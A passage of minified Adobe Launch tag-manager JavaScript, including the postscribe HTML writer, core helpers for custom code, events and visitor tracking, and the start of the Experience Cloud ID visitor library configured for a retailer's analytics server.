0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!s(e,"proxyof")){a&&(this.actuals[s(e,"id")]=e,o(e,"id"));var r=e.parentNode&&s(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),r=this._shouldRelease(a),n=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,r?n:function(){t(),n()}));try{this._insertCursor(a,m),a.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){a(),null!=t&&t(),t=null}function n(e){a(),s(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var s=this.options.error;i(e,"load"),i(e,"error"),l(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){n({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void n({msg:"onerror handler failed "+t+" @ "+e.src})}n({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=b},function(e){var t;t=function(){return function(e){function t(r){if(a[r])return a[r].exports;var n=a[r]={exports:{},id:r,loaded:!1};return e[r].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var n=r(a(1));e.exports=n.default},function(e,t,a){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function n(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var s=n(a(2)),o=n(a(3)),l=r(a(6)),c=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var n=!1,o={};for(var c in s)s.hasOwnProperty(c)&&(r.autoFix&&(o[c+"Fix"]=!0),n=n||o[c+"Fix"]);n?(this._readToken=(0,l.default)(this,o,(function(){return t._readTokenImpl()})),this._peekToken=(0,l.default)(this,o,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=o[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var p in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,c.escapeQuotes)(e[a],null));return t},d.supports=s,s)s.hasOwnProperty(p)&&(d.browserHasFlaw=d.browserHasFlaw||!s[p]&&p)},function(e,t){"use strict";t.__esModule=!0;var a=!1,r=!1,n=window.document.createElement("div");try{var i="<P><I></P></I>";n.innerHTML=i,t.tagSoup=a=n.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{n.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===n.childNodes.length}catch(e){t.selfClose=r=!1}n=null,t.tagSoup=a,t.selfClose=r},function(e,t,a){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new c.CommentToken(e.substr(4,t-1),t+3)}function n(e){var t=e.indexOf("<");return new c.CharsToken(t>=0?t:e.length)}function i(e){var t,a,r;if(-1!==e.indexOf(">")){var n=e.match(u.startTag);if(n){var i=(t={},a={},r=n[2],n[2].replace(u.attr,(function(e,n){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[n]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(n)&&n||"":t[n]="",r=r.replace(e,"")})),{v:new c.StartTagToken(n[1],n[0].length,t,a,!!n[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":l(i)))return i.v}}}function s(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new c.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function o(e){var t=e.match(u.endTag);if(t)return new c.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=n,t.startTag=i,t.atomicTag=s,t.endTag=o;var c=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var n=a(5),i=(t.Token=function e(t,a){r(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){r(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,n,i,s){r(this,e),this.type=t,this.length=n,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=s,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){a+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(a+='="'+(0,n.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,n,i,s,o){r(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=n,this.booleanAttrs=i,this.html5Unary=!1,this.unary=s,this.rest=o}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,n,i,s){r(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=n,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=s}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){r(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=o.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,n=a(t());return e.stream=r,n}function n(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function s(e,t,s){function o(){var t=r(e,s);t&&u[t.type]&&u[t.type](t)}var c=i(),u={startTag:function(a){var r=a.tagName;"TR"===r.toUpperCase()&&c.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),o()):t.selfCloseFix&&l.test(r)&&c.containsTagName(r)?c.lastTagNameEq(r)?n(e,c):(e.prepend("</"+a.tagName+">"),o()):a.unary||c.push(a)},endTag:function(a){c.last()?t.tagSoupFix&&!c.lastTagNameEq(a.tagName)?n(e,c):c.pop():t.tagSoupFix&&(s(),o())}};return function(){return o(),a(s())}}t.__esModule=!0,t.default=s;var o=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,l=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function r(e){return"function"==typeof e}function n(e,t,a){var r=void 0,n=e&&e.length||0;for(r=0;r<n;r++)t.call(a,e[r],r)}function i(e,t,a){for(var r in e)e.hasOwnProperty(r)&&t.call(a,r,e[r])}function s(e,t){return e=e||{},i(t,(function(t,r){a(e[t])||(e[t]=r)})),e}function o(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(a=[],n(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":p(t)))return t.v}var a}function l(e){return e[e.length-1]}function c(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return c(e,"script")}function d(e){return c(e,"style")}t.__esModule=!0;var p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=r,t.each=n,t.eachKey=i,t.defaults=s,t.toArray=o,t.last=l,t.isTag=c,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():a.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=function(e){for(var t=r.querySelectorAll("script"),a=0;a<t.length;a++){var n=t[a];if(e.test(n.src))return n}},i=function(){return n(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:n}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-promise"),n=0;e.exports=function(e,t){var a="_runScript"+ ++n,i=new r((function(t,n){_satellite[a]=function(i){delete _satellite[a],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,n)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-promise"),i=0,s={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=s[e];t&&(delete s[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=s[e];t&&(delete s[e],t.reject())};var o=function(e){return-1!==e.indexOf("${reactorCallbackId}")},l=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},c=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return c(e)&&(t=r.replaceTokens(t,e.event)),o(t)?(a=new n((function(e,t){s[String(i)]={resolve:e,reject:t}})),t=l(t,i),i+=1):a=n.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-load-script"),n=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,s={},o={},l=function(e){return o[e]||(o[e]=r(e)),o[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");a=i(r).getAttribute("src")}s[a]=t},e.exports=function(e){return s[e]?n.resolve(s[e]):new n((function(t){l(e).then((function(){t(s[e])}),(function(){t()}))}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var r=a("./weakMap"),n=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new r,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,r){if(e.length&&!t.has(a)){for(var s=a.target,o=!1;s;){for(var l=!1,c=!1,u=0;u<e.length;u++){var d=e[u],p=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!o)&&((s===a.target||!1!==d.settings.bubbleFireIfParent)&&(s===a.target||p||g&&Object.keys(g).length)&&(!p||i(s,p))&&(!g||n(s,g)))){var m={};r?Object.keys(a).forEach((function(e){m[e]=a[e]})):m.nativeEvent=a,m.element=s,m.target=a.target,!1!==d.callback(m)&&(c=!0,d.settings.bubbleStop&&(l=!0))}}if(l)break;c&&(o=!0),s=s.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window").WeakMap;if(void 0===r){var n=Object.defineProperty,i=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:n(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},n=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:r,castToNumberIfString:n}}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var r=a("./../../helpers/textMatch"),n=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){
return!t||t.every((function(t){var a=n(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(a,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,r){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(r){return e.has(r)||e.set(r,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),r=0;r<a.length;r++){var n=a[r];if(e[n].test(t))return n}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),r=t({iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),n=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:r,deviceType:n}}},"core/src/lib/events/helpers/liveQuerySelector.js":{script:function(e,t,a){"use strict";var r=3e3,n=a("./once"),i=a("./weakMap"),s=new i,o=Object.create(null),l=function(){for(var e=Object.keys(o),t=0;t<e.length;t++)for(var a=e[t],r=o[a],n=document.querySelectorAll(a),i=0;i<r.length;i++)for(var s=r[i],l=0;l<n.length;l++)s(n[l])},c=n((function(){setInterval(l,r)}));e.exports=function(e,t){var a=o[e];a||(a=o[e]=[]),a.push((function(e){var a=s.get(e);a||(a=new i,s.set(e,a)),a.has(t)||(a.set(t,!0),t(e))})),c()},e.exports.__reset=function(){o=Object.create(null),c=n((function(){setInterval(l,r)}))}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var a;return function(){return e&&(a=e.apply(t||this,arguments),e=null),a}}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),s="visitorTracking",o=i("localStorage",s),l=i("sessionStorage",s),c=function(){var e=l.getItem("landingPage");return e||(l.setItem("landingPage",n.location.href),l.setItem("landingTime",(new Date).getTime())),!e},u=function(){return l.getItem("landingPage")},d=function(){return Number(l.getItem("landingTime"))},p=function(){return Number(o.getItem("sessionCount"))},g=function(){return Number(o.getItem("pagesViewed"))},m=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},b=function(){return l.getItem("trafficSource")},f=function(){return Number(l.getItem("pagesViewed"))},v=function(){return 1===p()},h=function(e){e&&o.setItem("sessionCount",p()+1)},V=function(){l.setItem("pagesViewed",f()+1)},y=function(){o.setItem("pagesViewed",g()+1)},_=function(){l.getItem("trafficSource")||l.setItem("trafficSource",r.referrer)};(function(){var e=c();h(e),y(),V(),_()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:m,getSessionCount:p,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:b,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',s=i+"."+t;return{getItem:function(t){try{return n[e].getItem(s+"."+t)}catch(e){return r.logger.warn(a),null}},setItem:function(t,i){try{return n[e].setItem(s+"."+t,i),!0}catch(e){return r.logger.warn(a),!1}}}}}},"core/src/lib/events/helpers/visibilityApi.js":{script:function(e){"use strict";e.exports=function(){var e={hidden:"visibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",webkitHidden:"webkitvisibilitychange"};for(var t in e)if(e.hasOwnProperty(t)&&void 0!==document[t])return{hiddenProperty:t,visibilityChangeEventType:e[t]};return{}}}},"core/src/lib/events/helpers/timer.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-object-assign"),n=a("../../../../node_modules/mitt/dist/mitt"),i=1e3,s=function(e,t,a){return a.indexOf(e)===t},o=function(e){r(this,n()),this._total=0,this._checkInterval=e||i,this._intervalId=null,this._markers=[]};o.prototype={start:function(){this.resume()},resume:function(){this._setIntervalUpdater(),this._startNewInternalTimer()},pause:function(){this._removeIntervalUpdater(),this._calculateTimePassed(),this._stopInternalTimer()},getTime:function(){return this._total},addMarker:function(e){this._markers.push(e),this._markers=this._markers.filter(s),this._markers.sort()},_setIntervalUpdater:function(){this._intervalId=window.setInterval(this._calculateTimePassed.bind(this),this._checkInterval)},_removeIntervalUpdater:function(){window.clearInterval(this._intervalId)},_startNewInternalTimer:function(){this._startTime=(new Date).getTime()},_stopInternalTimer:function(){this._startTime=null},_calculateTimePassed:function(){this._total+=(new Date).getTime()-this._startTime,this._checkMarkersCompleted(),this._startNewInternalTimer()},_checkMarkersCompleted:function(){for(var e=this.getTime(),t=0;t<this._markers.length;t++){var a=this._markers[t];e>=a&&(this.emit("markerPassed",a),this._markers.splice(t,1),t-=1)}}},e.exports=o}},"core/node_modules/mitt/dist/mitt.js":{script:function(e){e.exports=function(e){return{all:e=e||new Map,on:function(t,a){var r=e.get(t);r?r.push(a):e.set(t,[a])},off:function(t,a){var r=e.get(t);r&&(a?r.splice(r.indexOf(a)>>>0,1):e.set(t,[]))},emit:function(t,a){var r=e.get(t);r&&r.slice().map((function(e){e(a)})),(r=e.get("*"))&&r.slice().map((function(e){e(t,a)}))}}}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"867134FA53CCF4BE0A490D44@AdobeOrg",variables:[{name:"trackingServer",value:"falabella.122.2o7.net"},{name:"trackingServerSecure",value:"falabella.122.2o7.net"}]},modules:{"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),s=a("../../view/utils/timeUnits"),o=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},l=function(e){var t=r.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=o(t.variables||[]),n=t.doesOptInApply;n&&("boolean"==typeof n?a.doesOptInApply=n:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var l=t.optInCookieDomain;l&&(a.optInCookieDomain=l);var c=t.optInStorageExpiry;if(c){var u=t.timeUnit;if(u&&s[u]){var d=c*s[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var p=t.previousPermissions;p&&(a.previousPermissions=p);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var m=t.preOptInApprovalInput;m&&(a.preOptInApprovals=m)}var b=t.isIabContext;b&&(a.isIabContext=b);var f=e.getInstance(t.orgId,a);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},c=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},c(n.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=l(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,r=this;return function(){r.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!E.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,a){var r=null==e?void 0:e[t];return void 0===r?a:r}function n(e){for(var t=/^\d+$/,a=0,r=e.length;a<r;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function s(e,t){for(var a=0;a<e.length;a++){var r=parseInt(e[a],10),n=parseInt(t[a],10);if(r>n)return 1;if(n>r)return-1}return 0}function o(e,t){if(e===t)return 0;var a=e.toString().split("."),r=t.toString().split(".");return n(a.concat(r))?(i(a,r),s(a,r)):NaN}function l(e){return e===Object(e)&&0===Object.keys(e).length}function c(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),r={};try{r=JSON.parse(a)}catch(a){r={}}return r},set:function(r,n){n=n||{};var i=a.get(),s=Object.assign(i,r);t.set(e,JSON.stringify(s),{domain:n.optInCookieDomain||"",cookieLifetime:n.optInStorageExpiry||3419e4,secure:n.secure,sameSite:n.sameSite,expires:!0})}};return a}function p(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=be(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){w(j),I(te.COMPLETE),h(v.status,v.permissions),o&&f.set(v.permissions,{optInCookieDomain:l,optInStorageExpiry:c,secure:p,sameSite:g}),V.execute(Te)}function a(e){return function(a,r){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return I(te.CHANGED),Object.assign(j,he(be(a),e)),r||t(),v}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.doesOptInApply,i=r.previousPermissions,s=r.preOptInApprovals,o=r.isOptInStorageEnabled,l=r.optInCookieDomain,c=r.optInStorageExpiry,u=r.isIabContext,p=r.secureCookie,g=r.sameSiteCookie,m=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,b=je(i);Ie(b,"Invalid `previousPermissions`!"),Ie(s,"Invalid `preOptInApprovals`!");var 